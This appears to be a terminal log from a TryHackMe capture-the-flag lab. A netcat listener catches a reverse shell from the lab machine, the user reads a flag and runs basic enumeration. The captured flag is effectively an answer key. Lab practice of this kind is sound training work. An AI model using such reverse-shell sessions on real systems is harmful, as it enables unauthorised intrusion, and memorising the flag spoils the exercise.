 ┌──(kali㉿kali)-[~/thm/redisl33t]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.17.44.152] from (UNKNOWN) [10.10.152.14] 59030
bash: cannot set terminal process group (2887): Inappropriate ioctl for device
bash: no job control in this shell
red@red:~$ cat flag2.txt
cat flag2.txt
cat: flag2.txt: No such file or directory
red@red:~$ cat flag2
cat flag2
THM{Y0u_won't_mak3_IT_furTH3r_th@n_th1S}
red@red:~$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
red@red:~$ whoami & id
whoami & id
[1] 11503
uid=1001(red) gid=1001(red) groups=1001(red)
red@red:~$ red
red@red:~$ ls -lah
ls -lah
total 36K
drwxr-xr-x 4 root red  4.0K Aug 17  2022 .
drwxr-xr-x 4 root root 4.0K Aug 14  2022 ..
lrwxrwxrwx 1 root root    9 Aug 14  2022 .bash_history -> /dev/null
-rw-r--r-- 1 red  red   220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 red  red  3.7K Feb 25  2020 .bashrc
drwx------ 2 red  red  4.0K Aug 14  2022 .cache
-rw-r----- 1 root red    41 Aug 14  2022 flag2
drwxr-x--- 2 red  red  4.0K Aug 14  2022 .git
-rw-r--r-- 1 red  red   807 Aug 14  2022 .profile
-rw-rw-r-- 1 red  red    75 Aug 14  2022 .selected_editor
-rw------- 1 red  red     0 Aug 17  2022 .viminfo
red@red:~$
KALI LI
"the quieter you become, the more yo